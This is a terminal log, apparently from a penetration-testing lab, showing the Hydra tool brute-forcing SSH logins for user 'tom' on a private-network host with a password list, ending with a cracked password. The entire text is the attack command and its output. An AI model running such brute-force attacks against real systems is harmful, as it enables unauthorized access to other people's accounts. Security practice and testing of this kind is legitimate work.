 root@kali:/home/kali# hydra -s 1337 -l tom -P perzy.txt 192.168.100.140 -t 4 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-05 23:11:26
[DATA] max 4 tasks per 1 server, overall 4 tasks, 720 login tries (l:1/p:720), ~180 tries per task
[DATA] attacking ssh://192.168.100.140:1337/
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 676 to do in 00:16h, 4 active
[STATUS] 34.67 tries/min, 104 tries in 00:03h, 616 to do in 00:18h, 4 active
[STATUS] 29.14 tries/min, 204 tries in 00:07h, 516 to do in 00:18h, 4 active
[STATUS] 29.00 tries/min, 348 tries in 00:12h, 372 to do in 00:13h, 4 active
[1337][ssh] host: 192.168.100.140 login: tom password: H4Ck3r
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-05 23:24:57
root@kali:/home/kali#